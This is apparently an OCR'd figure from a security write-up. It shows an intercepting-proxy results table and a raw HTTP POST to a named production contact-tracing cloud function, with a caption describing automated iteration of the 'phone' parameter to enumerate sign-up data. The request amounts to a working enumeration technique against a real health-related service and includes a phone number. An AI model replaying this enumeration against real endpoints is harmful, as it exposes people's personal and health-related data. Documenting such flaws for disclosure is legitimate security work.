 Request Payload Status code Error Timeout Length Com
0 200 462
1 77929 200 462
2 56742 200 466
3 18443 200 462
4 37498 200 466
5 44740 200 462
Request Response
Pretty Raw Hex
1 POST /tracing-getSignUpParameters HTTP/2
2 Host: us-central1-contact-tracing-prod.cloudfunctions.net
3 Content-Length: 33
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Platform: ""
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://care360.carevalidate.com
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://care360.carevalidate.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"data":{
"phone":"+19192777929"
}
}
Figure 6: Automating the iteration of the "phone" parameter in the HTTP request.